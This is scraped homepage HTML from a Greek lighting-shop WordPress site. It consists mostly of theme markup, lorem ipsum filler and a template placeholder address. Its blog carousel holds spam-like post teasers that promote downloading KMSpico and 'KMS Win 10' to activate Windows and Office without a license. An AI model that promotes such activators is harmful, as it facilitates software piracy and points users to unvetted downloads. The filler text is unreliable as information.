design</strong></h6>
<p>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-light  vc_custom_1507710234757" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 50px;height: 50px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h6><strong>Overvoltage<br />
protections</strong></h6>
<p>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-center icon-alignment-top box-style-base color-scheme-light  vc_custom_1507710242569" onclick="window.location.href=&#039;#&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<div class="info-svg-wrapper" style="width: 50px;height: 50px;"><img loading="lazy" decoding="async" width="37" height="79" src="https://afisso.gr/wp-content/uploads/2017/10/cat-lamp-1-1.svg" class="info-icon image-1 attachment-thumbnail" alt="" /></div>														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						</p>
<h6><strong>Braided<br />
cable</strong></h6>
<p>
					</div>
				</div>
			</div>
		</div></div></div></div><div class="basel-button-wrapper text-center btn-inline"><a  class="btn btn-color-primary btn-style-default btn-size-default">VISIT OUR SHOP</a></div><div class="basel-button-wrapper text-center btn-inline"><a  class="btn btn-color-white btn-style-bordered btn-size-default">Read More</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1507538836283"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1507538795811"><div class="wpb_wrapper">			<link rel="stylesheet" id="basel-el-banner-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/el-banner.min.css?ver=5.9.0" type="text/css" media="all" /> 			
			<div class="promo-banner-wrapper">
				<div class="promo-banner cursor-pointer text-right vertical-alignment-bottom banner- hover-1 color-scheme-dark " onclick="window.location.href='#'" >

					<div class="main-wrapp-img">
						<div class="banner-image">
																								<img loading="lazy" decoding="async" class="promo-banner-image image-1 " src="https://afisso.gr/wp-content/uploads/2017/01/gallery-placeholder-5-800x800.jpg" width="800" height="800" alt="gallery-placeholder-5" title="gallery-placeholder-5" />																					</div>
					</div>

					<div class="wrapper-content-baner">
						<div class="banner-inner">
							</p>
<h3 style="margin-bottom: 0;"><strong>Chandeliers</strong></h3>
<p>
						</div>
					</div>

				</div>
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1507538790371"><div class="wpb_wrapper">
			<div class="promo-banner-wrapper">
				<div class="promo-banner cursor-pointer text-right vertical-alignment-bottom banner- hover-1 color-scheme-dark " onclick="window.location.href='#'" >

					<div class="main-wrapp-img">
						<div class="banner-image">
																								<img loading="lazy" decoding="async" class="promo-banner-image image-1 " src="https://afisso.gr/wp-content/uploads/2017/01/portfolio-placeholder-800x378.jpg" width="800" height="378" alt="portfolio-placeholder" title="portfolio-placeholder" />																					</div>
					</div>

					<div class="wrapper-content-baner">
						<div class="banner-inner">
							</p>
<h3 style="margin-bottom: 0;"><strong>Multi-pendant canopies</strong></h3>
<p>
						</div>
					</div>

				</div>
			</div>

		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="promo-banner-wrapper">
				<div class="promo-banner cursor-pointer text-right vertical-alignment-bottom banner- hover-1 color-scheme-dark " onclick="window.location.href='#'" >

					<div class="main-wrapp-img">
						<div class="banner-image">
																								<img loading="lazy" decoding="async" class="promo-banner-image image-1 " src="https://afisso.gr/wp-content/uploads/2017/01/gallery-placeholder-5-800x800.jpg" width="800" height="800" alt="gallery-placeholder-5" title="gallery-placeholder-5" />																					</div>
					</div>

					<div class="wrapper-content-baner">
						<div class="banner-inner">
							</p>
<h3 style="margin-bottom: 0;"><strong>Table lamp</strong></h3>
<p>
						</div>
					</div>

				</div>
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="promo-banner-wrapper">
				<div class="promo-banner cursor-pointer text-right vertical-alignment-bottom banner- hover-1 color-scheme-dark " onclick="window.location.href='#'" >

					<div class="main-wrapp-img">
						<div class="banner-image">
																								<img loading="lazy" decoding="async" class="promo-banner-image image-1 " src="https://afisso.gr/wp-content/uploads/2017/01/gallery-placeholder-5-800x800.jpg" width="800" height="800" alt="gallery-placeholder-5" title="gallery-placeholder-5" />																					</div>
					</div>

					<div class="wrapper-content-baner">
						<div class="banner-inner">
							</p>
<h3 style="margin-bottom: 0;"><strong>Accessories</strong></h3>
<p>
						</div>
					</div>

				</div>
			</div>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1507540350443 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 text-left"><div class="vc_column-inner vc_custom_1507704545934"><div class="wpb_wrapper"><div class="title-wrapper  basel-title-color-default basel-title-style-simple basel-title-size-extra-large text-left "><div class="liner-continer"> <span class="left-line"></span> <h4 class="title" >Nam <strong>natoque</strong> ipsum cras <strong>malesuada</strong> parturient.<span class="title-separator"><span></span></span></h4> <span class="right-line"></span> </div><span class="title-after_title">Integer rutrum tincidunt nisl per metus a suscipit sociis quis malesuada fames ac ac class consectetur ullamcorper nunc sodales amet. Quam augue id vestibulum vestibulum posuere quis malesuada.</span></div><div class="basel-button-wrapper text-center btn-inline"><a  class="btn btn-color-primary btn-style-default btn-size-default">VISIT OUR SHOP</a></div><div class="basel-button-wrapper text-center btn-inline"><a  class="btn btn-color-default btn-style-bordered btn-size-default">Read More</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1507540344372"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix vc_custom_1507704222632 vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><div class="basel-video-poster-wrapper"><div class="basel-video-poster" style="background-image:url(https://afisso.gr/wp-content/uploads/2017/01/main-bg.jpg)";></div><div class="button-play"></div></div><a href="https://vimeo.com/51589652">https://vimeo.com/51589652</a></div>
		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1507704149660 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-md-offset-2 vc_col-md-8 vc_col-sm-offset-2 vc_col-xs-12 color-scheme-light"><div class="vc_column-inner vc_custom_1507647524781"><div class="wpb_wrapper"><div class="title-wrapper  basel-title-color-default basel-title-style-simple basel-title-size-default text-center "><div class="liner-continer"> <span class="left-line"></span> <h4 class="title" ><strong>Join the newsletter</strong><span class="title-separator"><span></span></span></h4> <span class="right-line"></span> </div><span class="title-after_title">Eleifend dictumst vel potenti ullamcorper aliquet praesent lorem in gravida a vestibulum adipiscing ligula lobortis adipiscing congue in mi tortor massa sapien congue vivamus ac.</span></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1507704406657" >
		<div class="wpb_wrapper">
			

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1507293977761"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1507634684909"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-sm-offset-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="title-wrapper  basel-title-color-default basel-title-style-simple basel-title-size-default text-center vc_custom_1507647554846"><div class="liner-continer"> <span class="left-line"></span> <h4 class="title" ><strong>Our Products</strong><span class="title-separator"><span></span></span></h4> <span class="right-line"></span> </div><span class="title-after_title">Eleifend dictumst vel potenti ullamcorper aliquet praesent lorem in gravida a vestibulum adipiscing ligula lobortis adipiscing congue.</span></div></div></div></div></div>			<link rel="stylesheet" id="basel-blog-general-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/blog-general.min.css?ver=5.9.0" type="text/css" media="all" /> 							
				<div id="carousel-654" class="vc_carousel_container " data-owl-carousel data-desktop="3" data-desktop_small="2" data-tablet="2" data-mobile="1">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

											<article id="post-2205" class="post-slide blog-design-masonry post-2205 post type-post status-publish format-standard hentry category-1">
	
	<div class="post-head">
		
					<div class="post-date" onclick="">
				<span class="post-date-day">
					23				</span>
				<span class="post-date-month">
					Ιαν				</span>
			</div>
			</div>

	<div class="post-mask">

									<div class="meta-post-categories"><a href="https://afisso.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" rel="category tag">Χωρίς κατηγορία</a></div>
			
			<h3 class="entry-title">
				<a href="https://afisso.gr/cara-mengatasi-microsoft-office-2010-product-activation-failed/" rel="bookmark">cara mengatasi microsoft office 2010 product activation failed ✓ Fix Office 2010 Activation Error in Windows 7 &#038; 10 ➔ Step-by-Step Guide</a>
			</h3>
			<div class="entry-meta basel-entry-meta font-alt">
							<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2025-04-08T16:22:48+03:00">8 Απριλίου 2025</time></li>

					
																																																																			</ul>
					</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Cara mengatasi microsoft office 2010 product activation failed with simple steps. ✓ Fix the error on Windows 7 &#038; 10 ➔ Reactivate Office 2010 now! ★ Follow our guide for quick solutions.</p>
<p class="read-more-section"><a class="btn btn-style-link btn-read-more more-link" href="https://afisso.gr/cara-mengatasi-microsoft-office-2010-product-activation-failed/">Read more</a></p>			</div><!-- .entry-meta -->

		
	</div>

</article><!-- #post -->

					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

											<article id="post-2212" class="post-slide blog-design-masonry post-2212 post type-post status-publish format-standard hentry category-1">
	
	<div class="post-head">
		
					<div class="post-date" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Απρ				</span>
			</div>
			</div>

	<div class="post-mask">

									<div class="meta-post-categories"><a href="https://afisso.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" rel="category tag">Χωρίς κατηγορία</a></div>
			
			<h3 class="entry-title">
				<a href="https://afisso.gr/kms-pico/" rel="bookmark">kms pico ✓ Windows &#038; Office Aktivasyonu Hızla ➔ İndir</a>
			</h3>
			<div class="entry-meta basel-entry-meta font-alt">
							<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2025-04-27T01:25:25+03:00">27 Απριλίου 2025</time></li>

					
																																																																			</ul>
					</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>KMSpico, Microsoft Windows ve Office ürünlerini etkinleştirmek için tasarlanmış bir araçtır. ✓ 32-Bit ve 64-Bit sistemleri destekler. ➔ Hızlı ve güvenli etkinleştirme ile tüm özelliklere erişin! ★ 98% başarı oranı ile hemen indirin!</p>
<p class="read-more-section"><a class="btn btn-style-link btn-read-more more-link" href="https://afisso.gr/kms-pico/">Read more</a></p>			</div><!-- .entry-meta -->

		
	</div>

</article><!-- #post -->

					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

											<article id="post-2209" class="post-slide blog-design-masonry post-2209 post type-post status-publish format-standard hentry category-1">
	
	<div class="post-head">
		
					<div class="post-date" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Απρ				</span>
			</div>
			</div>

	<div class="post-mask">

									<div class="meta-post-categories"><a href="https://afisso.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/" rel="category tag">Χωρίς κατηγορία</a></div>
			
			<h3 class="entry-title">
				<a href="https://afisso.gr/kms-win-10/" rel="bookmark">kms win 10 ile Windows 10&#8217;u ✓ Kolayca Etkinleştir ➔ Hızla Başla</a>
			</h3>
			<div class="entry-meta basel-entry-meta font-alt">
							<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2025-04-27T01:17:22+03:00">27 Απριλίου 2025</time></li>

					
																																																																			</ul>
					</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>KMS Win 10, Windows 10 işletim sistemlerini etkinleştirmek için kullanılan etkili bir araçtır. ✓ KMS teknolojisi ile lisans anahtarı olmadan etkinleştirin. ➔ Hızlı ve güvenilir çözüm için KMS Auto ve KMSpico&#8217;yu deneyin!</p>
<p class="read-more-section"><a class="btn btn-style-link btn-read-more more-link" href="https://afisso.gr/kms-win-10/">Read more</a></p>			</div><!-- .entry-meta -->

		
	</div>

</article><!-- #post -->

					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

											<article id="post-160" class="post-slide blog-design-masonry post-160 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
	
	<div class="post-head">
					<a href="https://afisso.gr/sed-ultrices-netus/">
				<figure class="entry-thumbnail"><img loading="lazy" decoding="async" width="1024" height="625" src="https://afisso.gr/wp-content/uploads/2017/01/blog-placeholder.jpg" class="content-slider-image attachment-large" alt="" /></figure>
			</a>
		
					<div class="post-date" onclick="">
				<span class="post-date-day">
					24				</span>
				<span class="post-date-month">
					Ιαν				</span>
			</div>
			</div>

	<div class="post-mask">

									<div class="meta-post-categories"><a href="https://afisso.gr/category/lifestyle/" rel="category tag">Lifestyle</a></div>
			
			<h3 class="entry-title">
				<a href="https://afisso.gr/sed-ultrices-netus/" rel="bookmark">Sed ultrices netus</a>
			</h3>
			<div class="entry-meta basel-entry-meta font-alt">
							<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2017-01-24T08:59:00+03:00">24 Ιανουαρίου 2017</time></li>

					
																																																								<li><span class="meta-reply">
							<a href="https://afisso.gr/sed-ultrices-netus/#respond">Leave a comment</a>						</span></li>
																						</ul>
					</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Ad enim odio mi condi mentum lorem suspendisse ridiculus sodales a sem a a libero adipiscing consectetur cubilia est scelerisque venenatis</p>
<p class="read-more-section"><a class="btn btn-style-link btn-read-more more-link" href="https://afisso.gr/sed-ultrices-netus/">Read more</a></p>			</div><!-- .entry-meta -->

		
	</div>

</article><!-- #post -->

					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-654 -->

			</div></div></div></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1507644878247"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1507644691234"><div class="wpb_wrapper">			<link rel="stylesheet" id="basel-el-google-map-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/el-google-map.min.css?ver=5.9.0" type="text/css" media="all" /> 			
        <div class="google-map-container" data-map-args='{"latitude":"45.466667","longitude":"9.183333","zoom":"15","mouse_zoom":"no","init_type":"page_load","init_offset":"100","json_style":"[{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#000000\"},{\"lightness\":40}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"administrative.locality\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative.neighborhood\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"administrative.neighborhood\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"lightness\":\"17\"}]},{\"featureType\":\"administrative.land_parcel\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"landscape\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"landscape.man_made\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"landscape.man_made\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":21}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#403862\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels\",\"stylers\":[{\"invert_lightness\":true},{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway.controlled_access\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#3b3b3b\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":18}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#3C2C84\"},{\"lightness\":\"39\"},{\"gamma\":\"0.43\"},{\"saturation\":\"-47\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#555555\"}]},{\"featureType\":\"road.local\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]}]","marker_icon":"https:\/\/afisso.gr\/wp-content\/themes\/basel\/inc\/assets\/images\/google-icon.png","marker_text_needed":"yes","marker_text":"<h3 style=\"min-width:300px; text-align:center; margin:15px;\">Find Us<\/h3>Parturient a ipsum a condimentum pharetra&lt;br \/&gt;\nquam ipsum at eu odio fringilla parturient.&lt;\/p&gt;\n&lt;p&gt;15 Park Avenue,&lt;br \/&gt;\nBrooklyn, NY 11211&lt;\/p&gt;\n&lt;p&gt;","selector":"basel-map-id-697eb53f9acc5"}'>

	        
	        
            <div class="basel-google-map-wrapper" >
                <div id="basel-map-id-697eb53f9acc5" style="height:850px;" class="basel-google-map without-content"></div>
            </div>

	                </div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
						<link rel="stylesheet" id="basel-footer-general-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/footer-general.min.css?ver=5.9.0" type="text/css" media="all" /> 			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="block-3" class="footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://afisso.gr/wp-content/uploads/2021/01/logo_White-01.png" alt="" class="wp-image-1502" width="315" height="84" title="Basel and Co." srcset="https://afisso.gr/wp-content/uploads/2021/01/logo_White-01.png 330w, https://afisso.gr/wp-content/uploads/2021/01/logo_White-01-300x80.png 300w" sizes="auto, (max-width: 315px) 100vw, 315px" /></figure>
</div><div id="block-4" class="footer-widget  widget_block widget_text">
<p class="has-text-align-center"></p>
</div><div id="block-5" class="footer-widget  widget_block"><p>			<link rel="stylesheet" id="basel-el-social-icons-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/el-social-icons.min.css?ver=5.9.0" type="text/css" media="all" /> 			
			<ul class="social-icons text-center icons-design-default icons-size-default social-share ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://afisso.gr/home-lighting/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
							</ul>

		</p>
</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="block-6" class="footer-widget  widget_block">
<h2 class="wp-block-heading">Επικοινωνία</h2>
</div><div id="block-7" class="footer-widget  widget_block">
<ul class="wp-block-list">
<li><a href="https://afisso.gr/contact-us/" data-type="link" data-id="https://afisso.gr/contact-us/">Περικλέους 6, Ασπρόπυργος</a></li>



<li>2105578121 - 2105578430</li>
</ul>
</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="block-8" class="footer-widget  widget_block">
<h2 class="wp-block-heading">Email</h2>
</div><div id="block-9" class="footer-widget  widget_block">
<ul class="wp-block-list">
<li><a href="mailto:afisso@gmail.com">afisso@gmail.com</a></li>
</ul>
</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://afisso.gr/">Afisso.gr</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<link rel="stylesheet" id="basel-lib-photoswipe-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/lib-photoswipe.min.css?ver=5.9.0" type="text/css" media="all" /> 			<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel-child/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<link rel="stylesheet" id="basel-opt-scrolltotop-css" href="https://afisso.gr/wp-content/themes/basel/css/parts/opt-scrolltotop.min.css?ver=5.9.0" type="text/css" media="all" /> 						<a href="#" rel="nofollow" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<link href="https://fonts.googleapis.com/css?family=Roboto+Mono:400%2C300%7CChivo:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/afisso.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://afisso.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
